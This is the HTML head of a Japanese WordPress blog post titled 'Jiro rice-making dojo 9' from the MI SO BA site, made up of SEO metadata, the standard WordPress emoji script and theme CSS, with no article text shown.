

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/2022/08/16/%E3%82%B8%E3%83%AD%E3%83%BC%E7%B1%B3%E4%BD%9C%E3%82%8A%E9%81%93%E5%A0%B4%EF%BC%99/
body_size: 16820
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ジロー米作り道場９ | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="江藤 薫"/>
	<link rel="canonical" href="http://www.misoba.jp/2022/08/16/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ジロー米作り道場９ | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/2022/08/16/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99/" />
		<meta property="article:published_time" content="2022-08-16T05:12:00+00:00" />
		<meta property="article:modified_time" content="2022-08-16T05:20:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ジロー米作り道場９ | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#article","name":"\u30b8\u30ed\u30fc\u7c73\u4f5c\u308a\u9053\u5834\uff19 | MI SO BA","headline":"\u30b8\u30ed\u30fc\u7c73\u4f5c\u308a\u9053\u5834\uff19","author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2022\/08\/2022081606.jpg","width":1080,"height":1350},"datePublished":"2022-08-16T14:12:00+09:00","dateModified":"2022-08-16T14:20:20+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#webpage"},"isPartOf":{"@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#webpage"},"articleSection":"\u8fb2\u696d"},{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e8%be%b2%e6%a5%ad\/#listItem","name":"\u8fb2\u696d"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e8%be%b2%e6%a5%ad\/#listItem","position":2,"name":"\u8fb2\u696d","item":"http:\/\/www.misoba.jp\/category\/%e8%be%b2%e6%a5%ad\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#listItem","name":"\u30b8\u30ed\u30fc\u7c73\u4f5c\u308a\u9053\u5834\uff19"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#listItem","position":3,"name":"\u30b8\u30ed\u30fc\u7c73\u4f5c\u308a\u9053\u5834\uff19","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e8%be%b2%e6%a5%ad\/#listItem","name":"\u8fb2\u696d"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"Person","@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author","url":"http:\/\/www.misoba.jp\/author\/misobaadmin\/","name":"\u6c5f\u85e4 \u85ab","image":{"@type":"ImageObject","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5a3d6fcda735ea49fda0650d48c2d7e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u6c5f\u85e4 \u85ab"}},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#webpage","url":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/","name":"\u30b8\u30ed\u30fc\u7c73\u4f5c\u308a\u9053\u5834\uff19 | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#breadcrumblist"},"author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"creator":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2022\/08\/2022081606.jpg","@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#mainImage","width":1080,"height":1350},"primaryImageOfPage":{"@id":"http:\/\/www.misoba.jp\/2022\/08\/16\/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99\/#mainImage"},"datePublished":"2022-08-16T14:12:00+09:00","dateModified":"2022-08-16T14:20:20+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; ジロー米作り道場９ のコメントのフィード" href="http://www.misoba.jp/2022/08/16/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%99/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/posts/3000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=3000' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2022%2F08%2F16%2F%25e3%2582%25b8%25e3%2583%25ad%25e3%2583%25bc%25e7%25b1%25b3%25e4%25bd%259c%25e3%2582%258a%25e9%2581%2593%25e5%25a0%25b4%25ef%25bc%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2022%2F08%2F16%2F%25e3%2582%25b8%25e3%2583%25ad%25e3%2583%25bc%25e7%25b1%25b3%25e4%25bd%259c%25e3%2582%258a%25e9%2581%2593%25e5%25a0%25b4%25ef%25bc%2599%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
